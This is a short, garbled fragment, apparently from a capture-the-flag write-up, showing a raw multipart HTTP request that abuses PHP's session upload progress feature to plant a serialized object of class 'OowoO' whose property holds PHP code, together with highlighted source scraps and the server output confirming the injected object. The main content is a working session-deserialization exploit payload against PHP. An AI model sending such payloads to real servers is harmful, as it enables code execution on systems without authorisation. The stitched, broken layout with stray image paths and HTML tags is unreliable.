 Connection: close
Cookie: PHPSESSID=mo0jeabi001ceqaudc9srvac15
------WebKitFormBoundaryWTbMHGwsFtDmDeUB
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
233
------WebKitFormBoundaryWTbMHGwsFtDmDeUB
Content-Disposition: form-data;
name="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:19:\"print_r($_SESSION);\";}";
filename="hhh"
Content-Type: image/jpeg
------WebKitFormBoundaryWTbMHGwsFtDmDeUB--
style="color: #0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[a:1:{s:19:"upload_progress_233";a:5:{s:10:"start_time";i:1597739
057;s:14:"content_length";i:347;s:15:"bytes_processed";i:347;s:4
:"done";b:1;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:55:"]
=> OowoO Object
(
[mdzz] => print_r($_SESSION);
)
)